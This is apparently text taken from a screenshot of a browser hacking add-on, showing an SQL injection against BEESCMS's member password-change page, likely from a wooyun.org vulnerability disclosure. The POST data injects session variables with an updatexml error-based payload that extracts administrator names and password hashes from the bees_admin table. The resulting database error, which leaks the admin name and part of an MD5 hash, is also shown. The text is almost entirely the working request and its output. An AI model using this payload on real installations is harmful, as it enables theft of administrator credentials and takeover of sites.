 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/beescms/member/member.php?action=save_password&lang=cn
Split URL
Execute
Enable Post data Enable Referrer
Post data
_SESSION[member_purview]=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)&_SESSION[member_user]=tomato&_SESSION[member_login]=true&
_SESSION[member_id]=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)&password_use=xxxx&password_new=111&password_new2=xxxx
操作数据库失败XPATH syntax error: '\admin\21232f297a57a5a743894a0e4'
sql:select member_password from bees_member where id=updatexml(1,concat(0x5c,(Select group_concat(admin_name,0x5c,admin_password) from bees_admin)),1)
返回
www.wooyun.org